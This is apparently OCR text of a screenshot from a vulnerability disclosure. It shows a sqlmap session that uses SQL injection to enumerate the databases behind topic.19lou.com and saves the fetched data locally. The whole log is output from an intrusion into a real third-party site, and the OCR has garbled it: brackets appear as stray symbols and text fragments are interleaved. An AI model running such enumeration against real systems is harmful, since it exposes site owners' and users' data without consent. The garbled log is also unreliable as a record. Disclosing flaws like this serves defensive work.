 sqlmap-dev — -bash — 202×56
new
°08:34:46§ °INFO§ retrieved: sbs_guess
°08:45:12§ °INFO§ retrieved: shop
°08:50:59§ °INFO§ retrieved: test
°08:56:02§ °INFO§ retrieved: tz
°09:00:01§ °ERROR§ invalid character detected. retrying..
°09:00:56§ °ERROR§ invalid character detected. retrying..
bl
°09:04:10§ °ERROR§ invalid character detected. retrying..
°09:05:37§ °ERROR§ invalid character detected. retrying..
og
°09:08:20§ °INFO§ retrieved: tzbl
°09:14:24§ °ERROR§ invalid character detected. retrying..
ogpassport
°09:27:29§ °INFO§ retrieved: user_ta
°09:36:47§ °ERROR§ invalid character detected. retrying..
g
°09:38:05§ °INFO§ retrieved: vote_new
°09:48:57§ °ERROR§ invalid character detected. retrying..
°09:49:06§ °INFO§ retrieved: web
°09:53:00§ °ERROR§ invalid character detected. retrying..
_
°09:55:35§ °ERROR§ invalid character detected. retrying..
ga
°09:58:55§ °ERROR§ invalid character detected. retrying..
me
available databases °25§:
°*§ `board2çx81eibo`
°*§ biz_brandinfo
°*§ coin_mall
°*§ db_lsy
°*§ dianjintong
°*§ hangzhou_sbs_cms
°*§ ibdata
°*§ information_schema
°*§ lottery
°*§ misc
°*§ monitor
°*§ mysql
°*§ novelclient
°*§ performance_schema
°*§ pk_shn
°*§ qx56
°*§ reward_new
°*§ sbs_guess
°*§ shop
°*§ test
°*§ tzblog
°*§ tzblogpassport
°*§ user_tag
°*§ vote_new
°*§ web_game
°10:01:07§ °INFO§ fetched data logged to text files under '/Users/b1gstar/.sqlmap/output/topic.19lou.com'
MacBook-Pro:sqlmap-de ar$ _
www.wooyun.org